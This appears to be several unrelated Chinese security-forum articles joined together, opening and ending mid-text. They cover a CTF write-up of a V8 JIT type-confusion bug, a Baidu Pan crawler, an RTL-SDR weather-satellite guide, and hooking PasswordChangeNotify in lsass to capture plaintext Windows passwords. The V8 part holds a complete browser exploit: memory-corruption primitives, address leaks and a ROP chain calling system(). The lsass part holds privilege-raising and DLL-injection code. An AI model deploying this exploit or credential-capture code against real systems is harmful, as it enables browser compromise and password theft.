var a;
for (var i=0;i<0x2000;i++) {
a = Array(0);
opt(a,a,true,false);
a = Array(0);
opt(a,a,false,true);
}
a = Array(0);
opt(a,a,true,true);
print(a[0]);
通过`%DebugPrint(a)`查看对象a
DebugPrint: 0x2aa8083dc8e1: [JSArray]
- map: 0x2aa808303975 <Map(HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x2aa8082cb529 <JSArray[0]>
- elements: 0x2aa8083dc99d <FixedArray[17]> [HOLEY_ELEMENTS]
- length: 1
- properties: 0x2aa8080426dd <FixedArray[0]> {
0x2aa808044649: [String] in ReadOnlySpace: #length: 0x2aa808242159 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x2aa8083dc99d <FixedArray[17]> {
0: -858993459
pwndbg> dd 0x2aa8083dc99c
00002aa8083dc99c 080424a5 00000022 9999999a 3ff19999
00002aa8083dc9ac 080423a1 080423a1 080423a1 080423a1
00002aa8083dc9bc 080423a1 080423a1 080423a1 080423a1
00002aa8083dc9cc 080423a1 080423a1 080423a1 080423a1
可以看到,1.1这个double值被误认为是对象指针,由此可以伪造对象。
### JIT代码分析
首先poc的前面一大部分操作都是为了生成有问题的JIT代码,`LoadElimination::ReduceTransitionElementsKind`是在编译器编译时调用的,而不是JIT代码运行时调用的。JIT编译完成后就不需要再调用这个进行转换了,因为转换的操作已经固化成汇编的形式了。如下是截取的有问题的JIT代码(关键部分)
0x353900085199 2d9 45398528010000 cmpl [r13+0x128] (root (heap_number_map)),r8
0x3539000851a0 2e0 0f84b1010000 jz 0x353900085357 <+0x497>
0x3539000851a6 2e6 453985a8010000 cmpl [r13+0x1a8] (root (bigint_map)),r8
0x3539000851ad 2ed 0f8492010000 jz 0x353900085345 <+0x485>
0x3539000851b3 2f3 8b4f07 movl rcx,[rdi+0x7]
0x3539000851b6 2f6 4903cd REX.W addq rcx,r13
0x3539000851b9 2f9 c5fb114107 vmovsd [rcx+0x7],xmm0
0x3539000851be 2fe 488be5 REX.W movq rsp,rbp
0x3539000851c1 301 5d pop rbp
0x3539000851c2 302 c22800 ret 0x28
我们再看一下在正常的v8引擎中相同部分编译的JIT代码
0x320a00084f30 70 48b9253930080a320000 REX.W movq rcx,0x320a08303925 ;; object: 0x320a08303925 <Map(HOLEY_DOUBLE_ELEMENTS)>
................................................................
0x320a0008519d 2dd 4539a528010000 cmpl [r13+0x128] (root (heap_number_map)),r12
0x320a000851a4 2e4 0f84da010000 jz 0x320a00085384 <+0x4c4>
0x320a000851aa 2ea 4539a5a8010000 cmpl [r13+0x1a8] (root (bigint_map)),r12
0x320a000851b1 2f1 0f84ba010000 jz 0x320a00085371 <+0x4b1>
0x320a000851b7 2f7 394fff cmpl [rdi-0x1],rcx
0x320a000851ba 2fa 0f858c020000 jnz 0x320a0008544c <+0x58c>
0x320a000851c0 300 8b4f07 movl rcx,[rdi+0x7]
0x320a000851c3 303 4903cd REX.W addq rcx,r13
0x320a000851c6 306 c5fb114107 vmovsd [rcx+0x7],xmm0
0x320a000851cb 30b 488b4de8 REX.W movq rcx,[rbp-0x18]
0x320a000851cf 30f 488be5 REX.W movq rsp,rbp
0x320a000851d2 312 5d pop rbp
0x320a000851d3 313 4883f904 REX.W cmpq rcx,0x4
0x320a000851d7 317 7f03 jg 0x320a000851dc <+0x31c>
0x320a000851d9 319 c22800 ret 0x28
可以知道,漏洞的v8的JIT编译的代码正是因为少了这一句map类型的比较,从而导致了类型混淆。
0x320a000851b7 2f7 394fff cmpl [rdi-0x1],rcx
### 漏洞利用
现在的v8存在指针压缩机制(pointer
compression),在这种机制下,指针都用4字节来表示,即将指针的基址单独仅存储一次,然后每个指针只需存后4字节即可,因为前2字节一样,这样可以节省空间。这种机制下,堆地址是可以预测的,我们可以申请一个较大的堆空间,这样它的地址在同一台机子上就很稳定基本不变(会随系统的内存以及其他一些配置变化),在不同机子上有微小变化,可以枚举爆破。
只需要伪造一个ArrayBuffer,即可实现任意地址读写,由于本题的v8是linux下的,因此比较好利用,直接泄露栈地址然后劫持栈做ROP即可。
<!DOCTYPE html>
<html>
<body>
<script>
function opt(a,b,f1,f2)
{
a[0] = 1.1;
b[0] = 1.1;
if (f1)
a[0] = {};
if (f2)
b[0] = 1.9035980891199164e+185; //这个浮点数在内存里的表示指向了faker[1],因此,我们可以在faker[1]处开始伪造对象
}
//申请一个大的Array,由于V8的compression ptr,其地址低四字节稳定
const faker = new Array(0x10000);
faker.fill(4.765139213524301e-270);
var buf = new ArrayBuffer(0x10000);
var dv = new DataView(buf);
dv.setUint32(0,0xABCDEF78,true);
//将一个32位整数打包位64位浮点数
function p64(val) {
dv.setUint32(0x8,val & 0xFFFFFFFF,true);
dv.setUint32(0xC,val >> 32,true);
var float_val = dv.getFloat64(0x8,true);
return float_val;
}
//将两个32位整数打包为一个64位浮点数
function p64(low4,high4) {
dv.setUint32(0x8,low4,true);
dv.setUint32(0xC,high4,true);
var float_val = dv.getFloat64(0x8,true);
return float_val;
}
//解包64位浮点数的低四字节
function u64_l(val) {
dv.setFloat64(0x8,val,true);
return dv.getUint32(0x8,true);
}
//解包64位浮点数的高四字节
function u64_h(val) {
dv.setFloat64(0x8,val,true);
return dv.getUint32(0xC,true);
}
//伪造一个FixedJSArray对象用于构造addressOf和fakeObject原语
faker[1] = p64(0x082031cd,0x080426dd);
faker[2] = p64(0x08342135,0x2);
//伪造FixedJSArray的element
faker[3] = p64(0x080424a5,0x2);
//强制触发JIT编译,生成有漏洞的代码
let a;
for (let i = 0; i < 0x200000; i++)
{
a = Array(0);
opt(a,a,true,false);
a = Array(0);
opt(a,a,false,true);
}
//调用有漏洞的JIT代码,使得对象a发生类型混淆
a = Array(0);
opt(a,a,true,true);
function addressOf(obj) {
var o = a[0];
o[0] = obj;
return u64_l(faker[4]) - 1;
}
function fakeObject(addr_to_fake) {
var o = a[0];
faker[4] = p64(addr_to_fake + 1);
return o[0];
}
function isInt(obj) {
return obj % 1 === 0;
}
var buf_addr = addressOf(buf);
//alert("buf_addr="+buf_addr.toString(16));
var backing_store_ptr = buf_addr + 0x14 + 0x8;
//伪造一个ArrayBuffer用于任意地址读写
faker[5] = p64(0,0x08202dbd);
faker[6] = p64(0x080426dd,0x080426dd);
faker[7] = p64(0xffffffff,0);
faker[8] = p64(0,0);
faker[9] = p64(0,2);
//伪造一个FixedDoubleArray用于泄露地址,因为最开始,我们不知道compression ptr的高4字节是什么,因此用FixedDoubleArray可以进行相对寻址,从而泄露数据
faker[10] = p64(0,0x0820317d);
faker[11] = p64(0x080426dd,0x08342181)
faker[12] = p64(0x7ffffffe,0x08042a31);
faker[13] = p64(0x7ffffffe,0)
//注意内存对齐
if (parseInt(backing_store_ptr & 0xf) == 0x4 || parseInt(backing_store_ptr & 0xf) == 0xc) {
faker[15] = p64(0x08042a31,0x7ffffffe);
faker[11] = p64(0x080426dd,0x08342195)
}
//获得伪造的对象
var arb_bufferArray = fakeObject(0x08342148);
var fake_doubleArr = fakeObject(0x08342170);
var offset;
if (parseInt(backing_store_ptr & 0xf) == 0x4 || parseInt(backing_store_ptr & 0xf) == 0xc) {
offset = (0xFFFFFFFF - 0x0834219b + backing_store_ptr) / 8;
} else {
offset = (0xFFFFFFFF - 0x08342187 + backing_store_ptr) / 8;
}
//泄露buf对象里的数据
var v = fake_doubleArr[offset];
//alert("offset="+offset.toString(16));
//alert("heap_addr=" + u64_h(v).toString(16) + u64_l(v).toString(16));
//伪造ArrayBuffer的backing_store,从而实现任意地址读写
faker[8] = p64(u64_l(v) + 0x10,u64_h(v));
var fdv = new DataView(arb_bufferArray);
var heap_t_l = fdv.getUint32(0,true);
var heap_t_h =fdv.getUint32(4,true);
//泄露libv8.so的地址
faker[8] = p64(heap_t_l,heap_t_h);
var elf_addr_l = fdv.getUint32(0,true);
var elf_addr_h = fdv.getUint32(4,true);
var elf_base_l = elf_addr_l - 0xeb4028;
var elf_base_h = elf_addr_h;
//alert("elf_base=" + elf_base_h.toString(16) + elf_base_l.toString(16));
var strlen_got_l = elf_base_l + 0xEF4DB8;
var free_got_l = elf_base_l + 0xEF7A18;
//0x0000000000b9ac48 : mov rdi, qword ptr [r13 + 0x20] ; mov rax, qword ptr [rdi] ; call qword ptr [rax + 0x30]
var mov_rdi = elf_base_l + 0xb9ac48;
//0x000000000076039f : mov rdx, qword ptr [rax] ; mov rax, qword ptr [rdi] ; mov rsi, r13 ; call qword ptr [rax + 0x10]
var mov_rdx = elf_base_l + 0x76039f;
var pop_rdi = elf_base_l + 0x6010bb;
//泄露libc地址
faker[8] = p64(strlen_got_l,elf_base_h);
var strlen_addr_l = fdv.getUint32(0,true);
var strlen_addr_h = fdv.getUint32(4,true);
var libc_base_l = strlen_addr_l - 0x18b660;
var libc_base_h = strlen_addr_h;
var mov_rsp_rdx_l = libc_base_l + 0x5e650;
var environ_ptr_addr_l = libc_base_l + 0x1EF2E0;
var system_l = libc_base_l + 0x55410;
//alert("libc_base=" + libc_base_h.toString(16) + libc_base_l.toString(16));
//alert("system_l=" + libc_base_h.toString(16) + system_l.toString(16));
//泄露栈地址
faker[8] = p64(environ_ptr_addr_l,libc_base_h);
var stack_addr_l = fdv.getUint32(0,true);
var stack_addr_h = fdv.getUint32(4,true);
//alert("stack_addr="+stack_addr_h.toString(16) + stack_addr_l.toString(16));
faker[8] = p64(u64_l(v) + 0x80,u64_h(v));
heap_t_l = fdv.getUint32(0,true);
heap_t_h =fdv.getUint32(4,true);
if (parseInt(heap_t_h) == 0) {
location.reload();
} else {
//泄露compression ptr的高4字节数据
faker[8] = p64(heap_t_l,heap_t_h);
var compression_ptr_high = fdv.getUint32(4,true);
//alert("compression_ptr_high="+compression_ptr_high.toString(16));
//泄露buf的数据区地址
v = fake_doubleArr[offset - 1];
var buf_data_addr_l = u64_l(v);
var buf_data_addr_h = u64_h(v);
//在数据区布下ROP等
dv.setFloat64(0,p64(buf_data_addr_l+0x10,buf_data_addr_h),true);
dv.setFloat64(0x40,p64(mov_rdx,elf_base_h),true);
dv.setFloat64(0x20,p64(mov_rsp_rdx_l,libc_base_h),true);
//rsp
dv.setFloat64(0x10,p64(buf_data_addr_l+0x2000,buf_data_addr_h),true);
//rop
dv.setFloat64(0x2000,p64(pop_rdi,elf_base_h),true);
dv.setFloat64(0x2008,p64(buf_data_addr_l+0x2018,buf_data_addr_h),true);
dv.setFloat64(0x2010,p64(system_l,libc_base_h),true)
var cmd = "gnome-calculator\x00";
var bufView = new Uint8Array(buf);
for (var i = 0, strlen = cmd.length; i < strlen; i++) {
bufView[0x2018+i] = cmd.charCodeAt(i);
}
//修改0x20处为buf_data_addr
faker[8] = p64(0x20,compression_ptr_high);
fdv.setFloat64(0,p64(buf_data_addr_l,buf_data_addr_h),true);
//劫持栈返回地址为mov_rdi,将栈最终迁移到buf_data_addr里做ROP
var rop_addr_l = stack_addr_l - 0x1b18;
faker[8] = p64(rop_addr_l,stack_addr_h);
fdv.setFloat64(0,p64(mov_rdi,elf_base_h),true);
}
</script>
</body>
</html>
## 0x03 感想
通过这一题,学习了v8方面的很多知识,对JIT也有了一定的了解
## 0x04 参考
[强网杯2020线下GooExec](https://bbs.pediy.com/thread-262205.htm)
[你可能不知道的v8数组优化](https://segmentfault.com/a/1190000023193375)
[深入理解Js数组](https://blog.csdn.net/qq_40413670/article/details/106738425)
[(v8 source)elements-kind.h](https://source.chromium.org/chromium/v8/v8.git/+/ec37390b2ba2b4051f46f153a8cc179ed4656f5d:src/elements-kind.h;l=14)
[Google Chrome V8 JIT – ‘LoadElimination::ReduceTransitionElementsKind’ Type
Confusion](https://www.anquanke.com/vul/id/1069139) | 社区文章 |
事情的起因是这样的,由于我想找几部经典电影欣赏欣赏,于是便向某老司机寻求资源(我备注了需要正规视频,绝对不是他想的那种资源),然后他丢给了我一个视频资源网站,说是比较有名的视频资源网站。我信以为真,便激动地点开寻求经典电影,于是便引出了一段经典的百度网盘之战。
免责申明:
文章中的工具等仅供个人测试研究,请在下载后24小时内删除,不得用于商业或非法用途,否则后果自负,文章出现的截图只做样例演示,请勿非法使用
先来看下这个视频网站的截图:
不得不说,这是一个正规的网站,正规的视频,只是看着标题的我想多了而已。
怀着满满的求知欲,我点开了链接,并在网页下方看到了视频资源链接。
这里有2种资源,一种是百度网盘,另一种是迅雷种子,不得不说这个网站还是比较良心,相较于只发图不留种的某些网站。按照正常逻辑,此时我应该点开资源地址静静地欣赏起来(不对,其实我不是那样的人),因此我选择默默地将资源添加到网盘收藏。看到网盘又多了几部佳作,心情顿时爽了很多,但仅仅添加几部作品并没有满足我的收藏欲望,于是我便开始探索如何快速将视频资源自动添加到百度网盘,也由此引发了我对于百度网盘的一系列斗争。
### 战争序幕
首先通过观察该网站url构成,以及网页源码组成,我决定采用爬取的方式采集资源链接地址。
网页截图:
[
该过程并没有遇到很大的问题,我采用了python+协程的方式进行采集,很快便获取了一部分资源地址:
百度网盘资源地址:
[
写完采集数据脚本,采集完部分数据已是晚上11点,原本应该洗洗睡了,然而技术探索的力量鼓舞着我继续前行。目前资源地址都有了,然而对于百度网盘资源,仍然需要一一点开,然后添加到我的网盘,此步骤太耗费精神,因此我决定继续挖掘自动添加资源到百度网盘的方法。
_注意:以下内容是本文的重点技术内容,关乎着我与百度网盘一战的最终结局,请勿走开,精彩继续。_
### 终极之战
首先我通过抓包,查看源码,审查元素等方式分析了百度分享页面的特征,判断其是否适合爬虫方式。
[
在经过一系列测试之后,我发现虽然过程有点曲折,但还是可以用爬虫的方式实现自动化的添加资源到网盘。
要实现这一技术,我总结了以下几点流程:
* 获取用户cookie(可以手动登录然后抓包获取)
* 首先爬取如: _<http://pan.baidu.com/s/1o8LkaPc>_ 网盘分享页面,获取源码。
* 解析源码,筛选出该页面分享资源的名称、shareid、from(uk)、bdstoken、appid(app_id)。
* 构造post包(用来添加资源到网盘),该包需要用到以上4个参数+cookies。
#### 获取cookie
抓取cookie可以用很多工具,我用了火狐的Tamper插件,效果如下:
获取登录的数据包:
[
查看登录发送的请求包,发现有账号密码,当然我们这里需要的是cookie,可以在response中查看到。
[
cookie的格式如下:
BAIDUID=52C3FE49FD82573C4ABCEAC5E77800F6:FG=1;
BIDUPSID=52C11E49FD82573C4ABCEAC5E778F0F6;
PSTM=1421697115; PANWEB=1; Hm_lvt_7a3960b6f067eb0085b7196ff5e660b0=1491987412; Hm_lpvt_7a3960b6f067eb0085b7f96ff5e6260b0=1491988544;
STOKEN=3f84d8b8338c58f127c29e3eb305ad41f7c68cefafae166af20cfd26f18011e8;
SCRC=4abe70b0f9a8d0ca15a5b9d2dca40cd6;
PANPSC=16444630683646003772%3AWaz2A%2F7j1vWLfEj2viX%2BHun90oj%2BY%2FIsAxoXP3kWK6VuJ5936qezF2bVph1S8bONssvn6mlYdRuXIXUCPSJ19ROAD5r1J1nbhw55AZBrQZejhilfAWCWdkJfIbGeUDFmg5zwpdg9WqRKWDBCT3FjnL6jsjP%2FyZiBX26YfN4HZ4D76jyG3uDkPYshZ7OchQK1KQDQpg%2B6XCV%2BSJWX9%2F9F%2FIkt7vMgzc%2BT;
BDUSS=VJxajNlVHdXS2pVbHZwaGNIeWdFYnZvc3RMby1JdFo5YTdOblkydkdTWlVmUlZaSVFBQUFBJCQAAAAAAAAAAAEAAAA~cQc40NLUy7XEwbm359PwABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFTw7VhU8O1Yb
由于此cookie涉及到个人账号,因此我做了改动处理,但格式应该是一样的。
#### 访问百度资源分享页面
请求页面如:<http://pan.baidu.com/s/1o8LkaPc>
获取cookie以后,可以在访问百度资源分享页面时,在headers里面写入cookie值,并使用该cookie登录,期间我也失败过几次,原因还是需要加上其他header参数(如果不加cookie参数,返回的结果将是”页面不存在”)。
请求成功之后,我们可以在源码中找到一些我们需要的内容,比如页面分享资源的名称、shareid、from(uk)、bdstoken、appid(app_id)值。
#### 构造添加资源POST包
首先看下post包的构造:
POST https://pan.baidu.com/share/transfer?shareid=2337815987&from=1612775008&bdstoken=6e05f8ea7dcb04fb73aa975a4eb8ae6c&channel=chunlei&clienttype=0&web=1&app_id=250528&logid= HTTP/1.1
Host: pan.baidu.com
Connection: keep-alive
Content-Length: 169
Accept: */*
Origin: https://pan.baidu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://pan.baidu.com/s/1kUOxT0V?errno=0&errmsg=Auth%20Login%20Sucess&&bduss=&ssnerror=0
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
filelist=["/test.rar"]&path=/
在post包的url中有一些参数,填写我们获取到的内容即可,还有一个logid参数,内容可以随便写,应该是个随机值然后做了base64加密。
在post包的payload中,filelist是资源名称,格式filelist=[“/name.mp4”],path为保存到那个目录下,格式path=/pathname
cookie必须填上,就是之前我们获取到的cookie值。
#### 最终返回内容
{"errno":0,"task_id":0,"info":[{"path":"\/\u5a31\u4e50\u6e38\u620f\/\u4e09\u56fd\u5168\u6218\u6218\u68cb1.4\u516d\u53f7\u7248\u672c.rar","errno":0}],"extra":{"list":[{"from":"\/\u5a31\u4e50\u6e38\u620f\/\u4e09\u56fd\u5168\u6218\u6218\u68cb1.4\u516d\u53f7\u7248\u672c.rar","to":"\/\u4e09\u56fd\u5168\u6218\u6218\u68cb1.4\u516d\u53f7\u7248\u672c.rar"}]}}
最终如果看到以上内容,说明资源已经成功添加到网盘,如果errno为其他值,则说明出现了错误,12代表资源已经存在。
### 战绩
花费了近1个小时之后,我写完了代码,其中大部分时间主要花费在调试与研究数据包上,期间遇到了很多坑,但最终还是解决了。
欣赏下程序运行时的快感吧:
[
百度网盘的战果:
[
搞完这些,写下这篇文章差不多快半夜12点了,视频资源我只跑了一小部分,其余的明天继续。(为了看点视频容易吗我?!)
明天我会放出源代码,今天先共享下我的网盘吧:<https://pan.baidu.com/s/1nvz74Vn>
项目GitHub地址:<https://github.com/tengzhangchao/BaiDuPan> | 社区文章 |
# RTL-SDR接收NOAA气象卫星
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前记
在很早之前,就有写关于NOAA气象卫星的想法,但是中途因为事情比较多(其实就是比较懒),所以这篇文章现在才发布出来。在操作的时候,也看过网上的一些文章,总结了一下经验,发现在我们实验过程中,对出现的一些问题并没有进行太多分析讲解,所以本文将会深入浅出地对操作流程以及过程中可能出现的问题进行讲解,希望能够对大家有所帮助。
## NOAA卫星
NOAA卫星是美国国家海洋大气局的第三代实用气象观测卫星,第一代称为“泰罗斯”(TIROS)系列(1960-1965年),第二代称为“艾托斯”(ITOS)/NOAA系列(1970-1976年),其后运行的第三代称为TIROS—N/NOAA系列。其轨道是接近正圆的太阳同步轨道,轨道高度为870千米和833千米,轨道倾角为98.9°和98.7°,周期为101.4分钟。NOAA的应用目的是日常的气象业务,平时有两颗卫星运行。由于一颗卫星可以每天至少可以对地面同一地区进行两次观测,所以两颗卫星就可以进行四次以上的观测。
## 实验环境
软件:
WXtoimg
Orbitron
SDRSharp
Tracking DDE插件
硬件:
RTL2382U
八木天线
## 插件安装
在实验之前,我们需要给SDRSharp安装DDE插件,因为在平常实验的时候并不能使用寻星仪等专业设备,又因为卫星高度、仰角等因素导致的多普勒效应的因素,所以我们需要对卫星的频率进行不断调整以达到最好的接收效果。
那么什么是多普勒频移?
多普勒效应造成的发射和接收的频率之差称为多普勒频移。它揭声波的多普勒效应引起的多普勒频移声波的多普勒效应引起的多普勒频移示了波的属性在运动中发生变化的规律。
多普勒频移及信号幅度的变化等。当火车迎面驶来时,鸣笛声的波长被压缩,频率变高,因而声音听起来纤细。当火车远离时,声音波长就被拉长,频率变低,从而使得声音听起来雄浑。
**DDE插件安装**
将NDde.dll、SDRSharp.DDETracker.dll、SDRSharp.PluginsCom.dll、SDRSharpDriverDDE.exe复制到SDRSharp安装目录下。
然后如下图所示,在SDRSharp中添加代码,作用是在操作页面添加插件选项。
`<add key="DDE Tracking Client"
value="SDRSharp.DDETracker.DdeTrackingPlugin,SDRSharp.DDETracker" />`
然后打开Orbitron
点击旋转器/电台选项,然后选择驱动程序为MyDDE,第一次会提示找不到插件程序,这时我们只需要根据提示到刚刚复制到的目录下选择SDRSharpDriverDDE.exe即可。点击驱动选择窗口右侧按钮即可使用。
再次打开SDRSharp,发现左侧选项框已经出现了我们刚刚添加的插件,这时还没有安装成功,我们需要点击箭头所指处进行配置。
点击ADD按钮,在Satallite name框中输入卫星名称,右侧框内则按照上图进行输入,什么?看不清?放大浏览器。
这时回到Orbitron,更新一下星历,如何更新就不多赘述,继续正题。为了方便大家下载,DDE插件在网上比较难找,我已经上传至github有兴趣的小伙伴可以自行下载。
DDE插件地址:
`https://github.com/wikiZ/DDE`
## 实验步骤
现在言归正传,配置好插件后,我们使用馈线连接好八木天线以及SDR设备,有条件的小伙伴可以加一个LNA效果更佳。设置好后,连接至我们的主机,使用Orbitron等寻星软件提前预测卫星过境时间,开启SDRSharp,调整频率至过境范围,值得注意的是NOAA系列卫星并不止一个,不同的卫星频率不尽相同。
初次打开WXtoimg软件,会提示输入经纬度所在地城市信息,这里我们按照自己所在的城市填写即可。如下图:
如果提示没有输入的所在城市,那么在下面lat、lon自定义经纬度即可。设置后,如果以后想要再次调整位置信息,也可以在Options->Ground
Station Location设置。
然后再Options->Recording
Options中对声音输入进行选择,可以看到选项soundcard中我们选择的是CABLE虚拟声卡,关于虚拟声卡的安装配置这里不多赘述,可以自行百度。在下载好虚拟声卡将这里选择为CABLE。。。即可。当然也可以有外放声卡,但是虚拟声卡录制时不会掺杂一些环境杂音,保证了接收时的音频质量。
在File->Update Keplers中更新一下开普勒,这里注意最好定期更新,保证卫星信息是准确的,在File->Satellite Pass
List中查看卫星的过境时间。当然强大的Orbitron也可以进行追星并实时查看卫星图形化位置。
到了最后一步,点击File->Record。
记得勾选Create image(s)选项生成图片,然后点击Auto
Record静静等待卫星过境吧,当然这款软件最智能的一点就在于他可以动态的获取卫星过境信息自动解码,
可以看到在软件的最下面有准备接收的卫星信息,录制时间以及频率,这时就需要打开SDRSharp提前接收了。
注意,一定要勾选这个Scheduler要不然不能实现与Orbitron的联动。
然后调整频率至137.9125MHZ,将音量调节至最大。静静等待吧。
卫星到来后,我们能明显观察到瀑布图的能量波动,以及频率跳动,也可以看到左侧我们设置的DDE插件出现了红色标语,那就说明以及成功与Orbitron联动,也可以观察到上面的频率在不断的变化。这时的频率就是接收NOAA卫星最佳频率。
另一边我们看到WXtoimg也正在进行接收并解码。
可以看到上图右下角测vol处是绿色的,数值为57.1,这说明音频的质量不错,一般数值在40以上就可以。蓝色的进度条则是解码的进度,下面的信息也可以看到卫星的仰角以及剩余接收时间等。在录制结束后软件会自动进行解码并将效果图保存。在saved
images即可查看,如果想要解码为高清图,应点击选项Enhancements MSA multispectral即可。
最后效果如下:
## 问题总结
因为在市区,附近干扰较强导致卫星信号质量并不是很好,所以没有录制出高清云图。所以以下对在实验中可能出现的问题进行总结。
1、首先,一定有很多小伙伴使用hackrf设备,这里说明hackrf本身是一个很好的设备,但是在这里他的灵敏度委实是一个硬伤,这一点使用低廉的RTL系列的电视棒接收时也能明显感受灵敏度的差异,所以不建议在接收云图时使用。
2、再就是淘宝上的一款小环天线,那也是一款很不错的天线,但是并不适用在我们所要做的实验,他在接收短波时效果很好,但是接收NOAA卫星时效果不佳。
3、这里最推荐大家使用的是四臂螺旋天线,我认为这是接收卫星信号时的首选,在咸鱼就有,当然也可以自己制作,但是比较麻烦,不建议新人去做。其次就是八木天线,在接收时也要比一些SDR设备附赠的天线效果好得多。
4、注意馈线过长也会导致接收信号的质量。
5、一定要耐心操作,因为在实验过程中,确实有很多容易疏忽的地方。
6、懒得自己配置插件的小伙伴可以下载搭好的环境,但还是建议自己配置一遍试试。
`https://github.com/wikiZ/SDRSharpQPSK`
## METEOR M2卫星
其实能够接收的气象卫星并不止NOAA,比如METEOR M2、日本的GMS系列都是很好的选择,相比于NOAA,METEOR
M2卫星的过境频率就少的可怜了,大概只有每天的早晨7、8点时卫星高度以及各方面都适合接收。这里就不再单独讲解,感兴趣的小伙伴可以看以下文章了解。
`bilibili.com/read/cv2527746/`
## 后记
那么我们本次的文章就先到这里,这里想要说的是WXToimg已经好几年没有更新过了,所以存在很多bug比如接收不到彩色图等等,这里推荐小伙伴可以去看看NOAA-APT等等解码软件,当然包括SDRSharp这些软件都不是固定的,仍然可以根据实际情况进行选择。像接收软件在linux中gqrx也是不错的选择,至于之前提过的接LNA,我觉得并不是必要的,所以还是应该贴合具体环境配置。有任何问题欢迎留言。
**最后祝大家心想事成,美梦成真!** | 社区文章 |
# 浅谈无需修改注册表抓取明文密码
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
在win2012以前的操作系统版本下,由于WDigest将明文储存到lsass进程中,可以抓取明文密码。在win2012版本以后需要通过修改注册表才能抓取到明文密码,否则只能是hash。修改注册表意味着有很铭感的操作,那么有哪些方法可以让我们无需修改注册表抓取到win2012以上版本的明文密码呢?本文就通过HookPasswordChangeNotify无需修改注册表抓取明文密码进行浅谈。
### LSA
LSA全称`Local Security
Authority`,是微软窗口操作系统的一个内部程序,负责运行Windows系统安全政策。它在用户登录时电脑单机或服务器时,验证用户身份,管理用户密码变更,并产生访问字符。它也会在窗口安全记录档中留下应有的记录。用于身份的验证。其中就包含有`lsass.exe`进程。
## PasswordChangeNotify
PasswordChangeNotify是windows提供的一个API。
在修改密码时,用户输入新密码后,LSA 会调用 PasswordFileter 来检查该密码是否符合复杂性要求,如果密码符合要求,LSA 会调用
PasswordChangeNotify,在系统中同步密码。这个过程中会有明文形式的密码经行传参,只需要改变PasswordChangeNotify的执行流,获取到传入的参数,也就能够获取到明文密码。
msdn文档:<https://docs.microsoft.com/en-us/windows/win32/api/ntsecapi/nc-ntsecapi-psam_password_notification_routine>
### HOOK PasswordChangeNotify
具体实现思路如下:
1. 为PasswordChangeNotify创建一个钩子,将函数执行流重定向到我们自己的PasswordChangeNotifyHook函数中。
2. 在PasswordChangeNotifyHook函数中写入获取密码的代码,然后再取消钩子,重新将执行流还给PasswordChangeNotify。
3. 将生成的dll注入到lssas进程中。使用HOOK PasswordChangeNotify无需重启系统或修改注册表,更加隐蔽且贴合实际。
### 远线程注入(突破session0)
已有前辈写了相关的Inline hook代码。
项目地址:<https://github.com/clymb3r/Misc-Windows-Hacking>
打开项目后,将MFC的使用设置为在静态库中使用MFC。
F7编译即可。
dll生成后就需要注入dll,注入的方式也很多了,可以起一个线程去远线程注入。由于是注入lsass进程,一般的远线程注入是无法注入成功的,需要突破session
0,使用更为底层的`ZwCreateThreadEx`。正好之前有写过一个注入的代码,这里直接贴上来。
#include <iostream>
#include <windows.h>
#include "tchar.h"
#include <TlHelp32.h>
using namespace std;
BOOL EnbalePrivileges(HANDLE hProcess, LPCWSTR pszPrivilegesName)
{
HANDLE hToken = NULL;
LUID luidValue = { 0 };
TOKEN_PRIVILEGES tokenPrivileges = { 0 };
BOOL bRet = FALSE;
DWORD dwRet = 0;
// 打开进程令牌并获取进程令牌句柄
bRet = ::OpenProcessToken(hProcess, TOKEN_ADJUST_PRIVILEGES, &hToken);
if (FALSE == bRet)
{
printf("[!] Open CurrentProcessToken Error,Error is:%d\n",GetLastError());
return FALSE;
}
else
{
printf("[*] Open CurrentProcessToken Successfully!,TokenHandle is:%d\n", hToken);
}
// 获取本地系统的 pszPrivilegesName 特权的LUID值
bRet = ::LookupPrivilegeValue(NULL, pszPrivilegesName, &luidValue);
if (FALSE == bRet)
{
printf("[!] LookupPrivilegeValue Error,Error is:%d\n", GetLastError());
return FALSE;
}
else
{
printf("[*] LookupPrivilegeValue Successfully!\n");
}
// 设置提升权限信息
tokenPrivileges.PrivilegeCount = 1;
tokenPrivileges.Privileges[0].Luid = luidValue;
tokenPrivileges.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
// 提升进程令牌访问权限
bRet = ::AdjustTokenPrivileges(hToken, FALSE, &tokenPrivileges, 0, NULL, NULL);
if (FALSE == bRet)
{
printf("[!] AdjustTokenPrivileges Error,Error is:%d\n", GetLastError());
return FALSE;
}
else
{
// 根据错误码判断是否特权都设置成功
dwRet = ::GetLastError();
if (ERROR_SUCCESS == dwRet)
{
printf("[√] ALL_ASSIGNED!\n");
return TRUE;
}
else if (ERROR_NOT_ALL_ASSIGNED == dwRet)
{
printf("[!] ERROR:NOT_ALL_ASSIGNED,Error is %d\n", dwRet);
return FALSE;
}
}
return FALSE;
}
DWORD EnumModules(DWORD hPid, LPCSTR hMoudlePath)
{
WCHAR szBuffer[MAX_PATH] = { 0 };
mbstowcs(szBuffer, hMoudlePath, MAX_PATH);
//通过pid列出所有的Modules
HANDLE hModuleSnap = INVALID_HANDLE_VALUE;
MODULEENTRY32 me32;
//给进程所引用的模块信息设定一个快照
hModuleSnap = CreateToolhelp32Snapshot(TH32CS_SNAPMODULE, hPid);
if (hModuleSnap == INVALID_HANDLE_VALUE)
{
printf("[!] Error:Enum modules failed to detect if there is an injected DLL module,error is %d\n" ,GetLastError());
}
me32.dwSize = sizeof(MODULEENTRY32);
if (!Module32First(hModuleSnap, &me32))
{
printf("[!] Enum Error!\n");
CloseHandle(hModuleSnap);
}
do
{
if(!memcmp(me32.szExePath, szBuffer,MAX_PATH))
return 1;
} while (Module32Next(hModuleSnap, &me32));
CloseHandle(hModuleSnap);
return 0;
}
DWORD _InjectThread(DWORD _Pid, LPCSTR psDllPath)
{
FILE* fp;
